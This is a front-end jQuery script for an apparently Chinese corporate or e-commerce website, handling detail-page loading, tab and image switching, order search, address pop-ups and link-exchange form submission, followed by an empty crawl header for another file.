/********************
* 帮助中心详细页加载脚本
********************/
function helpLoad() {
    hits(OBJ_ID, MARK);
    getHits(OBJ_ID, MARK);
    // getHelpStatic(OBJ_ID);
    helpSelectCurrentPosition(SID);
}
/********************
* 根据当前方案ID，使帮助中心左边选择对应的分类
********************/
function helpSelectCurrentPosition(SID) {
    var lis = $(".menu").find("li");
    for (var i = 0; i < lis.length; ++i) {
        if ($(lis[i]).attr("sid") == SID) {
            $(lis[i]).addClass("cur");
            break;
        }
    }
}
/********************
* 资讯详细页加载脚本
********************/
function newsLoad() {
    hits(OBJ_ID, MARK);
    getHits(OBJ_ID, MARK);
    writeComment(OBJ_ID, MARK);
    getLastArticle();
    getHistory(MARK);
    addHistory(OBJ_ID, MARK);
}
/********************
* 根据当前请求的分类SID，使资讯中心左边选择对应的分类
********************/
function newsSelectCurrentPosition(SID) {
    var lis = $(".menu").find("li");
    for (var i = 0; i < lis.length; ++i) {
        if ($(lis[i]).attr("sid") == SID) {
            $(lis[i]).addClass("cur");
            break;
        }
    }
}
/********************
* 资讯详细页加载脚本
********************/
function productLoad() {
    productSelectCurrentPosition(SID);
    hits(ProductID, "product");
    // writeComment(ProductID, MARK);
    //  addHistory(ProductID, MARK);
    initImages(ProductID);
    // getVideo(VIDEO_KEY);
    //  getHistory("product");
    getRecommentProductByHistory();
    getRelevantViewed(ProductID);

}


///********************
//* 资讯详细页加载脚本
//********************/
//function downLoad() {
//    hits(DownloadID, "download");
//    writeComment(DownloadID, MARK);
//    addHistory(DownloadID, MARK);
//    getHistory("download");
//    getRelevantViewedDownload(DownloadID);
//}

/********************
* 方案服务详细页加载脚本
********************/
function projectLoad() {
    productSelectCurrentPosition(SID);
    hits(ProjectID, "project");
    writeComment(ProjectID, MARK);
    addHistory(ProjectID, MARK);
    getHistory("project");
    getRecommentProjectByHistory(ProjectID);
    getRelevantViewedProject(ProjectID);

}


/********************
* 产品详细页选择产品的颜色，尺寸等(愿望夹)
********************/

/********************
* 产品详细页选择产品的属性时，显示相关的图片
********************/
function getAttrValesPhotos(_oid) {
    //  alert(_oid);
    $.post("/ajax.ashx?action=attrValuesPhotos&t=" + Math.random(), {
        oid: _oid
    }, function (msg) {
        //alert(msg);
        // var sta = gav(msg, "state");
        // var s = gav(msg, "msg");
        $j("img_list").html(msg);
    });
}



/********************
* 产品详细页切换‘相关产品’，‘相关购买产品’，‘相关浏览器’选项卡
* src : 触发事件的源
********************/
function switchProdTab(src) {
    var jSrc = $(src);
    var targetId = jSrc.attr("target_id");
    var selectedElm = jSrc.parent().find("a[class=cr]");
    if (selectedElm.attr("target_id") == targetId) {
        return;
    }

    selectedElm.removeClass("cr");
    jSrc.addClass("cr");
    $j("cntrRelevantProd>div").hide();
    $j(targetId).show();
}
/********************************************* 代理加盟:start *********************************/
/********************
* 代理加盟详细页加载脚本
********************/
function agentLoad() {
    hits(OBJ_ID, MARK);
    getHits(OBJ_ID, MARK);
    getAgentHelpStatic(OBJ_ID);
    getAd(MARK, "cntrAd");
}
/********************************************* 代理加盟:end *********************************/
/********************
* 保存用户名
********************/
function keepUsername(keep, emailElmId) {
    var sName = $j(emailElmId).attr("value");
    if (keep != null && sName != undefined) {
        if (keep) { $cookie("__oran__k_username", sName, 99999999999) }
        else { $cookie("__oran__k_username", false) };
        return;
    }
    if (!$j("chkKeep").attr("checked")) { return };
    if (sName != undefined) { $cookie("__oran__k_username", sName, 99999999999) };
}
/********************
* 根据ID获取文本框内容并去除两边空格
* src : 触发事件的源对象
********************/
function toggleJobDetail(src, _skinPath) {
    var detail = $(src).parent().next();
    var jH = $(src).parent();
    if (detail.is(":visible")) {
        detail.slideUp(80);
        jH.css({ "background": "url(" + _skinPath + "img/ico14.gif) no-repeat 0 5px" });
    } else {
        detail.slideDown(80);
        jH.css({ "background": "url(" + _skinPath + "img/ico13.gif) no-repeat 0 5px" });
    }
}
/********************
* 显示所有产品分类
* showBg : (可选)是否显示灰度背景，默认显示
********************/
function showAllColumns(showBg) {
    if (showBg == null) {
        showBg = true;
    }
    if (showBg) {
        showFullBg();
    }
    setCM("prod_all_columns");
    relocation("prod_all_columns");
}
/********************
* 隐藏所有产品分类
* showBg : (可选)是否隐藏灰度背景，默认隐藏
********************/
function hideAllColumns(showBg) {
    if (showBg == null) {
        showBg = true;
    }
    if (showBg) {
        hideFullBg();
    }
    $j("prod_all_columns").fadeOut(80);
}
/********************
* 显示正在处理中动画，点全屏
* show : (可选)显示或隐藏，默认显示
********************/
function showBgProc(show, msg) {
    if (msg == null) {
        msg = "正在处理...";
    }
    var sElmId = "oran_div_processing";
    var oImg = $j(sElmId);
    if (oImg.length == 0) {
        $(document.body).append("<div id='" + sElmId + "'><p><img src='" + SKIN_PATH + "img/processing_2.gif' id='imgProc' alt='" + msg + "' /></p>"
        + "<p class='mt10'>" + msg + "</p></div>");
    }
    oImg = $j(sElmId);
    if (show == null) {
        show = true;
    }
    if (show) {
        showFullBg("oran_full_bg_2");
        setCM(sElmId);
        relocation(sElmId);
        oImg.fadeIn(80);
    } else {
        oImg.fadeOut(80);
        hideFullBg("oran_full_bg_2");
    }
}
/********************
* 根据key获取 ajax对象节点值getAjaxVal
* xMsg : xml对象
* key : 节点的属性key
********************/
function gav(xMsg, key) {
    var jMsg = $(xMsg);
    var s = $(jMsg.find("node[key=" + key + "]")).text();
    return s;
}
/********************
* 设置对象的样式名SetClass
* jObj : jQuery对象
* className : 样式类名
********************/
function sc(jObj, className) {
    jObj.attr("class", className);
}
function ddlSecQus_Changed(src, elmId) {
    if (elmId == null) {
        elmId = "txtSecQus";
    }
    var jTxt = $j(elmId);
    if (src.value == "") {
        jTxt.show();
        jTxt.attr("value", "").focus();
    } else {
        jTxt.hide();
    }
    jTxt.attr("value", src.value);
}
/********************
* 弹出我的收货地址层
* showBg : (可选)是否显示灰度背景，默认显示
********************/
function showMyAddress(showBg) {
    if (showBg == null) {
        showBg = true;
    }
    if (showBg) {
        showFullBg("oran_full_bg", false);
    }
    var jFrm = $("#divCartMyAddr > iframe");
    jFrm.attr("src", "layer/MyAddress.aspx");
    setCM("divCartMyAddr");
    //relocation("divCartMyAddr");
}
/********************
* 隐藏我的收货地址层
********************/
function hideMyAddress() {
    top.window.hideFullBg("oran_full_bg");
    $(top.window.document).find("#divCartMyAddr").fadeOut(80);
}
/********************
* 设置我的收货地址层
* src : 触发事件的源对象
********************/
function setMyAddr(src) {
    var jCntr = $(src).parent().parent().parent();
    var chnName = jCntr.find("span[name=chnName]").html();
    var province = jCntr.find("span[name=province]").html();
    var city = jCntr.find("span[name=city]").html();
    var address = jCntr.find("span[name=address]").html();
    var zipCode = jCntr.find("span[name=zipCode]").html();
    var tel = jCntr.find("span[name=tel]").html();
    var mobile = jCntr.find("span[name=mobile]").html();
    var email = jCntr.find("span[name=email]").html();
    var jTopDoc = $(top.window.document);
    jTopDoc.find("#txtAddrName").val(chnName);
    jTopDoc.find("#txtInvoiceTitle").val(chnName);
    jTopDoc.find("#txtEmail").val(email);
    jTopDoc.find("#txtAddrAddr").val(address);
    jTopDoc.find("#txtAddrZip").val(zipCode);
    jTopDoc.find("#txtAddrTel").val(tel);
    jTopDoc.find("#txtAddrMobile").val(mobile);

    $(top.window.document).find("#regionAddr_hdnPrtRegion").val(province);
    $(top.window.document).find("#regionAddr_hdnChdRegion").val(city);
    top.window.regionAddr_initSelectedItems();

    hideMyAddress();
}
function checkPinForm() {
    var newPin = $j("txtNewPin").val();
    var newSecAsr = $j("txtSecAsr").val();
    var newEmail = $j("txtNewEmail").val();
    if (newPin.length == 0 && newSecAsr == 0 && newEmail.length == 0) {
        $a("未有任何修改项", 2);
        return false;
    } else {
        return true;
    }
}
/********************
* 切换订单选项卡
********************/
function switchOrderTab(src) {
    var jUl = $j("ulOrderTypeTabs");
    jUl.find("a").removeClass("cur b cblack f14");
    $(src).addClass("cur b cblack f14").blur();

}
/********************
* 搜索订单
********************/
function searchOrder() {
    var orderNo = $tv("txOrderNo");
    var startDate = $tv("txtStartDate");
    var endDate = $tv("txtEndDate");
    var orderState = $tv("ddlOrderStates");
    var orderType = $("#ulOrderTypeTabs").find(".cur").attr("ordertype");
    if (orderNo.length == 0 && startDate.length == 0 && endDate.length == 0 && orderState.length == 0) {
        $a("至少需要一个查询条件。");
        return;
    }
    var flag = false;
    var url = "orderlist.aspx?";
    if (orderNo.length > 0) {
        url += "no=" + orderNo;
        flag = true;
    }
    if (startDate.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "start=" + startDate;
        flag = true;
    }
    if (endDate.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "end=" + endDate;
        flag = true;
    }
    if (orderState.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "state=" + orderState;
        flag = true;
    }
    if (orderType != undefined && orderType.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "type=" + orderType;
        flag = true;
    }
    location.href = url;
}
//function searchFav() {
//    var kwd = $tv("txtFavKwd");
//    var clnId = $tv("ddlFavClns");
//    var flag = false;
//    var url = "MyFavorites.aspx?";
//    if (kwd.length > 0) {
//        url += "kwd=" + encodeURI(kwd);
//        flag = true;
//    }
//    if (clnId.length > 0) {
//        if (flag) {
//            url += "&";
//        }
//        url += "oid=" + clnId;
//        flag = true;
//    }
//    location.href = url;
//}
//function customizePriceRange(src) {
//    var jLower = $(src).parent().find("input:eq(0)");
//    var jUpper = $(src).parent().find("input:eq(1)");
//    var lower = parseInt(jLower.val());
//    var upper = parseInt(jUpper.val());
//    var url = "/product/list.aspx?";
//    if (!lower) {
//        lower = 0;
//    }
//    if (!upper) {
//        upper = 0;
//    }
//    if (lower == 0 && upper == 0) {
//        $a("至少需要一个价格范围。");
//        jLower.focus();
//        return;
//    }
//    if (lower > 0 && upper > 0) {
//        url += "PriceLower=" + lower + "&PriceUpper=" + upper;
//    } else if (lower > 0) {
//        url += "PriceUpper=" + lower;
//    } else if (upper > 0) {
//        url += "PriceLower=" + upper;
//    }
//    location.href = url;
//}
function copyUrl(_mark) {
    var jLayer = $j("div_nsw_copy_url");
    var s = location.href;

    if (jLayer.length == 0) {
        var sHtml = "<div id='div_nsw_copy_url'>"
                + "<h1><a href='javascript:void(0)' onclick=\"$(this).parent().parent().fadeOut(80);hideFullBg('div_nsw_copy_url_bg')\"><img src='" + SKIN_PATH + "img/ico9_close.gif' /></a>拷贝链接地址</h1>"
                + "<div class='cont'>"
                + "<div>拷贝本URL从您的博客或者网站链接到本" + (_mark == "product" ? "产品" : "文章") + "</div>"
                + "<textarea>" + s + "</textarea>"
                + "<div><input type='button' value='拷贝地址' onclick='copyArticleUrl()' class='b13' /></div>"
                + "</div>"
                + "</div>";
        $(document.body).append(sHtml);
    }
    setCM("div_nsw_copy_url");
    relocation("div_nsw_copy_url");
    showFullBg("div_nsw_copy_url_bg");
}
function copyArticleUrl() {
    var s = $("#div_nsw_copy_url .cont textarea").val();
    window.clipboardData.setData("Text", s);
    $a("本网页地址已复制到粘帖板。", 1);
}


function initImages(oid) {
    var fmt = "<li {$co$}><a   href={$path$} target=\"_blank\"><img longdesc={$path$} src={$path$}  ></a></li>";
    var oHtml = "";
    for (var i = 0; i < ARR_IMG_PATH.length; ++i) {
        if (i == 0) {
            oHtml = fmt.replace(/\{\$co\$\}/ig, "class=now").replace(/\{\$path\$\}/ig, ARR_IMG_PATH[i]);

        }
        else {
            oHtml += fmt.replace(/\{\$path\$\}/ig, ARR_IMG_PATH[i]);
        }
    }
    $("#img_list").html(oHtml);
}

function setSelectedImg(src) {
    $(src).parent().find("a").removeClass("cur");
    $(src).addClass("cur");
}
function viewBigImage(oid) {
    var curPath = window.location.host;
    var url = "/product/gallery.aspx?oid=" + oid;
    if (curPath != "undefined") {
        url += "&selectedpath=http://" + curPath;
    }
    window.open(url);
}
function switchImage(src) {
    var jImgA = $(".MagicZoom");
    var jMainImg = jImgA.find("img:eq(0)");
    var jMainImg2 = $(".MagicZoomBigImageCont img");
    var targetPath = $(src).find("img").attr("srcimg");
    jImgA.attr("href", targetPath);
    jMainImg.attr("src", targetPath);

    jMainImg2.attr("src", targetPath);
    // alert(targetPath);


    //    $("#ulImgs>li>a").removeClass("cur");
    //    $(src).addClass("cur").blur();
    $j("btnShowOrgiImg").click(function () {
        window.open(targetPath, "orgiImg");
    });
}
function initViewPhoto() {
    $j("imgBig").attr("src", $("#ulPhotos>li>a>img").attr("src"));
    $("#ulPhotos>li>a:eq(0)").addClass("cur");
    resetNextPrevious($("#ulPhotos>li>a:eq(0)").get());
}
function viewPhoto(src) {
    $j("imgBig").attr("src", $(src).find("img").attr("src"));
    $("#ulPhotos>li>a").removeClass("cur");
    $(src).addClass("cur").blur();
    resetNextPrevious(src);
}
function resetNextPrevious(curObj) {
    var jPre = $(curObj).parent().prev();
    if (jPre.length == 0) {
        jPre = $("#ulPhotos>li:last");
    }
    var jNext = $(curObj).parent().next();
    if (jNext.length == 0) {
        jNext = $("#ulPhotos>li:first");
    }

    $j("btnPrev").removeAttr("onclick").click(function () {
        viewPhoto(jPre.find("a").get());
    });
    $j("btnNext").removeAttr("onclick").click(function () {
        viewPhoto(jNext.find("a").get());
    });
}
function mailArticle(objType, oid) {
    var jCntr = $j("mailArticle");
    if (jCntr.length == 0) {
        var sHtml = "<div id='mailArticle'><iframe src='/private/SendNewsToYourFriends.aspx?oid=" + oid + "' frameborder='0'></iframe></div>";
        $(document.body).append(sHtml);
    }
    setCM('mailArticle');
    showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible"); });
    relocation("mailArticle");
}
function mailProduct(objType, oid) {
    $j("mailArticle").html("<iframe src='/private/SendProductToYourFriends.aspx?oid=" + oid + "' frameborder='0'></iframe>");
    setCM('mailArticle');
    showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible"); });
    relocation("mailArticle");
}

function mailDownload(objType, oid) {
    $j("mailArticle").html("<iframe src='/private/SendDownloadToYourFriends.aspx?oid=" + oid + "' frameborder='0'></iframe>");
    setCM('mailArticle');
    showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible"); });
    relocation("mailArticle");
}

function hideMailAtricle() {
    $(top.document.getElementById("mailArticle")).fadeOut(80);
    $(top.document.getElementById("mailArticle_bg")).fadeOut(80);
    top.showDdl();
}
function contractExtend(src, skinPath) {
    var jSrc = $(src);
    var jDiv = jSrc.parent().next();
    var alt;
    var icon;
    if (jSrc.attr("alt") == "收缩") {
        alt = "展开";
        icon = "img/ico15_.gif";
        jDiv.slideUp(80);
    } else {
        alt = "收缩";
        icon = "img/ico15.gif";
        jDiv.slideDown(80);
    }
    jSrc.attr({ src: skinPath + icon, alt: alt });
}
function showLayer(elmId, bgElmId, behavior) {
    setCM(elmId);
    relocation(elmId);
    showFullBg(bgElmId, null, null, null, null, null, behavior);
}
function hideLayer(elmId, bgElmId) {
    $j(elmId).fadeOut(80);
    hideFullBg(bgElmId);
}
//function showAdvanNewsSearch() {
//    $j("div_nsw_news_advan_cntr").find("iframe").attr("src", "/news/AdvanSearch.aspx");
//    showLayer('div_nsw_news_advan_cntr', 'div_nsw_news_advan_bg', function() { $j("div_nsw_news_advan_cntr").find("iframe").css("visibility", "visible"); });
//}
function hideAdvanNewsSearch() {
    $(top.document).find("#div_nsw_news_advan_cntr").fadeOut(80);
    $(top.document).find("#div_nsw_news_advan_bg").fadeOut(80);
    top.showDdl();
}
function advanNewsSearch() {
    var url = "/search/news.aspx?type=";
    url += $g("rdoFuzzy").checked ? "1" : "2";
    top.location.href = SearchObjectByGet("ddlFields,tg|ddlNewsColumns2,sid|txtKwd,kwd|txtStartDate,start|txtEndDate,end", url, true);
}
function contractExtendProdColumn(src, _skin) {
    var jSrc = $(src);
    var jDiv = jSrc.parent().parent().next();
    var alt;
    var icon;
    if (jSrc.attr("alt") == "收缩") {
        alt = "展开";
        icon = "img/ico14.gif";
        jDiv.slideUp(80);
    } else {
        alt = "收缩";
        icon = "img/ico13.gif";
        jDiv.slideDown(80);
    }
    jSrc.attr({ src: _skin + icon, alt: alt });
}
function resetOrderList(urlPara) {
    var pos = urlPara.lastIndexOf('/');
    urlPara = urlPara.substring(pos + 1);
    var opts = $j("ddlOrderBy").find("option");
    opts.each(function (i) {
        if ($(opts[i]).attr("value") == urlPara) {
            $(opts[i]).attr("selected", "selected");
        }
    });
}
function initNextPre() {
    var jA = $j("pagerMain").find("a[class=oran_pg_pp]");
    if (jA.length == 0) {
        $j("btnPrePage").click(function () { $a("这已是第一页。"); });

    } else {
        var sHref = jA.attr("href");
        $j("btnPrePage").click(function () {
            location.href = sHref;
        });
    }
    var jA_2 = $j("pagerMain").find("a[class=oran_pg_np]");
    if (jA_2.length == 0) {
        $j("btnNextPage").click(function () { $a("这已是最后一页。"); });

    } else {
        var sHref_2 = jA_2.attr("href");
        $j("btnNextPage").click(function () {
            location.href = sHref_2;
        });
    }
}
function increaseScroll(elmId) {
    var i = 1;
    var intVal1 = setInterval(function () { if (i > 320) window.clearInterval(intVal1); $g("img_list").scrollLeft += 14; i += 14; }, 1);
}
function decreaseScroll(elmId) {
    var i = 1;
    var intVal1 = setInterval(function () { if (i > 320) window.clearInterval(intVal1); $g("img_list").scrollLeft -= 14; i += 14; }, 1);
}
function payadScroll(hiddenId, shownId, maxId) {
    var jShown = $j("payad_" + shownId);
    var jHdden = $j("payad_" + hiddenId);
    if (jShown.length == 0) {
        jShown = $j("payad_" + maxId);
    }
    jHdden.fadeOut("80", function () {
        jShown.show();
    });
}
////显示报告对话框
//function showReport(src) {
//    var jCnrt = $j("RPT_cntr");
//    if (jCnrt.length == 0) {
//        var sHtml = "<div class=\"reports\" id=\"RPT_cntr\">"
//                + "<h1><a href=\"javascript:void(0)\" onclick=\"$closeLayer('RPT_cntr','RPT____BG')\" class=\"close2\"><img src=\"" + SKIN_PATH + "img/close2.gif\" alt=\"关闭\" title=\"关闭\" /></a>报告/纠错/举报</h1>"
//                + "<table id=\"RPT_tab\">"
//                + "<tr>"
//                + "<th>被报告网站标题：</th>"
//                + "<td><input type=\"text\" size=\"40\" disabled=\"disabled\" value=\"" + document.title + "\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>被报告网址：</th>"
//                + "<td><input type=\"text\" size=\"40\" disabled=\"disabled\" value=\"" + document.URL + "\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 报告类型：</th>"
//                + "<td id=\"RPT_tdCats\"></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>联系人：</th>"
//                + "<td><input type=\"text\" size=\"10\" id=\"RPT_txtContact\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>电子邮箱地址：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"RPT_txtEmail\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>报告内容简要描述：</th>"
//                + "<td><textarea style=\"width:230px;height:80px;\" id=\"RPT_txtShortDesc\"></textarea></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>&nbsp;</th>"
//                + "<td>"
//                + "<input type=\"button\"  value=\"关闭\" class=\"b18 fr\" onclick=\"$('#RPT_cntr>h1>a').click()\" /> "
//                + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"sendReprots(this)\" /> "
//                + "</td>"
//                + "</tr>"
//                + "</table>"
//                + "</div>";
//        $(document.body).append(sHtml);
//        fillReportCategories();
//    } //end if
//    jCnrt.show();
//    showFullBg("RPT____BG", null, null, null, null, null, function() { $j("RPT_cats").css("visibility", "visible"); });
//    setCM("RPT_cntr");
//    relocation("RPT_cntr");
//}
////显示留言对话框
//function showLeaveword(src) {
//    var jCnrt = $j("LEAVEWORD_cntr");
//    if (jCnrt.length == 0) {
//        var sHtml = "<div class=\"reports\" id=\"LEAVEWORD_cntr\">"
//                + "<h1><a href=\"javascript:void(0)\" onclick=\"$closeLayer('LEAVEWORD_cntr','LEAVEWORD____BG')\" class=\"close2\"><img src=\"" + SKIN_PATH + "img/close2.gif\" alt=\"关闭\" title=\"关闭\" /></a>留言</h1>"
//                + "<table id=\"LEAVEWORD_tab\">"
//                + "<tr>"
//                + "<th>* 标题：</th>"
//                + "<td><input type=\"text\" size=\"40\" id=\"LEAVEWORD_txtTitle\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 联系人：</th>"
//                + "<td><input type=\"text\" size=\"10\" id=\"LEAVEWORD_txtContact\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>联系电话：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtTel\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>手机号码：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtMobile\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 电子邮箱地址：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtEmail\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 留言分类：</th>"
//                + "<td id=\"LEAVEWORD_tdCats\"></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>留言内容：</th>"
//                + "<td><textarea style=\"width:230px;height:80px;\" id=\"LEAVEWORD_txtShortDesc\"></textarea></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>&nbsp;</th>"
//                + "<td>"
//                + "<input type=\"button\"  value=\"关闭\" class=\"b18 fr\" onclick=\"$('#LEAVEWORD_cntr>h1>a').click()\" /> "
//                + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"sendLeaveword(this)\" /> "

//                + "</td>"
//                + "</tr>"
//                + "</table>"
//                + "</div>";
//        $(document.body).append(sHtml);
//        fillLeavewordCategories();
//    } //end if
//    jCnrt.show();
//    showFullBg("LEAVEWORD____BG", null, null, null, null, null, function() { $j("LEAVEWORD_cats").css("visibility", "visible"); });
//    setCM("LEAVEWORD_cntr");
//    relocation("LEAVEWORD_cntr");
//}
////显示直接付款对话框
//function showDirectPay(src) {
//    var jCnrt = $j("DIR_PAY_cntr");
//    if (jCnrt.length == 0) {
//        var sHtml = "<div class=\"reports\" id=\"DIR_PAY_cntr\">"
//                + "<h1><a href=\"javascript:void(0)\" onclick=\"$closeLayer('DIR_PAY_cntr','DIR_PAY____BG')\" class=\"close2\"><img src=\"" + SKIN_PATH + "img/close2.gif\" alt=\"关闭\" title=\"关闭\" /></a>付款</h1>"
//                + "<table id=\"DIR_PAY_tab\" style=\"background:url(" + SKIN_PATH + "img/Pay_ico.gif) no-repeat right top;width:400px;\">"
//                + "<tr>"
//                + "<tr>"
//                + "<th>* 付款方式：</th>"
//                + "<td><select id=\"DIR_PAY_ddlPayment\"><option value=\"\">请选择</option>"
//                + "<option value=\"alipay\">支付宝</option>"
//                + "<option value=\"99bill\">快钱</option>"
//                + "</select>"
//                + "</td>"
//                + "</tr>"
//                + "<th>* 付款人：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtPayer\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 电子邮箱地址：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtEmail\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>联系电话：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtTel\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>手机号码：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtMobile\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>我公司业务员姓名：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtSalesManName\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 付款金额：</th>"
//                + "<td><input type=\"text\" size=\"10\" id=\"DIR_PAY_txtMoney\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 款项用途：</th>"
//                + "<td><input type=\"text\" size=\"40\" id=\"DIR_PAY_txtUse\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>&nbsp;</th>"
//                + "<td>"
//                + "<input type=\"button\"  value=\"关闭\" class=\"b18 fr\" onclick=\"$('#DIR_PAY_cntr>h1>a').click()\" /> "
//                + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"directPay(this)\" /> "
//                + "</td>"
//                + "</tr>"
//                + "</table>"
//                + "</div>";
//        $(document.body).append(sHtml);
//    } //end if
//    jCnrt.show();
//    showFullBg("DIR_PAY____BG", null, null, null, null, null, function() { $j("DIR_PAY_ddlPayment").css("visibility", "visible"); });
//    setCM("DIR_PAY_cntr");
//    relocation("DIR_PAY_cntr");
//}

//在top对象里关闭层
function closeTopLayer(layerId) {
    var j = $(top.document).find("#" + layerId);
    j.fadeOut();
    top.hideFullBg();
}
function getObjectOffset(src) {
    var jSrc = $(src);
    var offset = jSrc.offset();
    var obj = { top: offset.top, left: offset.left, bottom: offset.top + jSrc.height(), right: offset.left + jSrc.width() };
    return obj;
}
/********************
* 根据当前方案ID，使产品中心左边选择对应的分类
********************/
function productSelectCurrentPosition(SID) {

    $("div.proleft .menu li a[sid='" + SID + "']").parent("li").addClass("cur")
}



//切换产品详细页选项卡
function switchAttrTab(src) {
    var jSrc = $(src);
    if (jSrc.attr("class") == "cur") {
        return;
    }
    var targetItem = jSrc.attr("item_name");
    $j("div__detail").hide();
    $j("div__attr").hide();
    $j("div__" + targetItem).show();
    $(".prod_tab").find("a").removeClass("cur");
    jSrc.addClass("cur");
}

//切换产品详细页扩展标签选项卡
function switchExtendAttrTab(src, n) {
    var jSrc = src;
    var temp = src.substring(src.length - 1, src.length);
    for (var i = 0; i < n; i++) {
        var tab = "detailvalue" + i;
        var ttab = "detail" + i;
        if (temp == i) {
            $j(tab).show();
            $j(ttab).addClass("status_on");
        }
        else {
            $j(tab).hide();
            $j(ttab).removeClass();
        }

    }
}

//切换产品标签内容分页
function switchExtendContentTab(src, n, m) {
    var jSrc = src;
    var temp = src.substring(src.length - 1, src.length);
    for (var i = 0; i < n; i++) {
        var tab = "contentvalue" + m + i;
        var ttab = "content" + m + i;
        if (temp == i) {
            $j(tab).show();
            $j(ttab).addClass("cur");
        }
        else {
            $j(tab).hide();
            $j(ttab).removeClass();
        }

    }
} 


//填加友情连接
function AddApply(src) {
    var s_Type = document.getElementById("TxtType").selectedIndex;
    var s_Url = $tv("TxtUrl");
    var s_Name = $tv("TxtName");
    var s_PhotoPath = $tv("TxtPhotoPath");
    var s_Content = $tv("TxtMsg");
    var s_UserName = $tv("TxtUserName");
    var s_Phone = $tv("TxtTel");
    var s_Email = $tv("TxtEmail");
    var s_QQ = $tv("TxtQQ");

    if (s_Url == "" || s_Url == "http://") {
        $a("请输入网址！", "TxtUrl");
        return;
    }
    if (s_Name == "") {
        $a("请输入网站名称！", "TxtName");
        return;
    }
    if (s_Content.length > 400) {
        $a("网站简况不能大于400字！", "txtUsername");
        return;
    }
    $.post("/ajax.ashx?action=apply&t=" + Math.random(), {
        Type: s_Type,
        Url: s_Url,
        Name: s_Name,
        PhotoPath: s_PhotoPath,
        Content: s_Content,
        UserName: s_UserName,
        Phone: s_Phone,
        Email: s_Email,
        QQ: s_QQ
    },
       function(msg) {
           if (gav(msg, "state") == "1") {
               $a(gav(msg, "msg"));
               
           }
           else {
               $a(gav(msg, "msg"));
           }
           ;
       });
   }
   jQuery(document).ready(function ($) {
       $('.rtTop h4 img').hover(function () {
           $(this).stop().animate({ "top": "-43px" }, 200)
       }, function () {
           $(this).stop().animate({ "top": "0" }, 200)
       })
       $(window).scroll(function () {
           var st = $(document).scrollTop();
           if (st > 200) {
               $('.rtTop').show();
           } else {
               $('.rtTop').hide();
           }

       })
       $('.rtTop h4').click(function () {
           $('html,body').animate({ 'scrollTop': 0 }, 500);
       });
       //回到顶部函数
   });

--- FILE ---
content_type: application/javascript
request_url: http://www.tcdrq.com/player/js/CuSunX1.min.js
body_size: 2768
content:
